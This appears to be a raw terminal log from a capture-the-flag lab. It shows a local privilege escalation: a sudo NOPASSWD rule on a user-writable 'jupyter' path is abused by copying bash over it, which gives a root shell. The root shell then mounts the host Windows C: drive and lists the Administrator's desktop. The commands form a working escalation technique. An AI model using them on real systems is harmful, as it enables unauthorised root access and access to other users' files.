 (base) dev-datasci@DEV-DATASCI-JUP:~$ sudo -l
Matching Defaults entries for dev-datasci on DEV-DATASCI-JUP:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User dev-datasci may run the following commands on DEV-DATASCI-JUP:
    (ALL : ALL) ALL
    (ALL) NOPASSWD: /home/dev-datasci/.local/bin/jupyter, /bin/su dev-datasci
        -c *
(base) dev-datasci@DEV-DATASCI-JUP:~$ cp /bin/bash ~/.local/bin/jupyter
(base) dev-datasci@DEV-DATASCI-JUP:~$ sudo /home/dev-datasci/.local/bin/jupyter
root@DEV-DATASCI-JUP:/home/dev-datasci# id
uid=0(root) gid=0(root) groups=0(root)
root@DEV-DATASCI-JUP:/home/dev-datasci# ls /mnt/
c
Trash
root@DEV-DATASCI-JUP:/home/dev-datasci# cd /mnt/
root@DEV-DATASCI-JUP:/mnt# mount -t drvfs 'c:' /mnt/c
root@DEV-DATASCI-JUP:/mnt# ls c/
ls: cannot read symbolic link 'c/Documents and Settings': Permission denied
ls: cannot access 'c/pagefile.sys': Permission denied
'$Recycle.Bin'            'Program Files (x86)'         Users
'Documents and Settings'   ProgramData                  Windows
 PerfLogs                  Recovery                     datasci-team
'Program Files'           'System Volume Information'   pagefile.sys
root@DEV-DATASCI-JUP:/mnt# ls c/Users/Administrator/Desktop/
 ChromeSetup.exe                banner.txt                root.txt
 Ubuntu2004-220404.appxbundle   desktop.ini
'Visual Studio Code.lnk'        python-3.10.6-amd64.exe
root@DEV-DATASCI-JUP:/mnt#